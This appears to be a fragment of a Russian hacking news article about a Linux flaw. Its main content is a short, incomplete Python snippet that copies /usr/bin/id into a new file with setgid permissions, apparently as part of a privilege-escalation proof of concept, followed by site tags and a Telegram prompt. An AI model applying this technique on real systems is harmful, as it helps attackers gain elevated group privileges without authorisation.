
import mmap
bin = file("/usr/bin/id").read()
fd = os.open("id", os.O_RDWR |
os.O_CREAT | os.O_EXCL, 02750)
os.ftruncate(fd, len(bin))
m = mmap.mmap(fd, len(bin))
m[:] = bin
m.flush()
Теги:
Linux
SCOLOUR
Взлом
Новости
Софт
Подпишись на наc в Telegram!
Только важные новости и лучшие статьи
Подписаться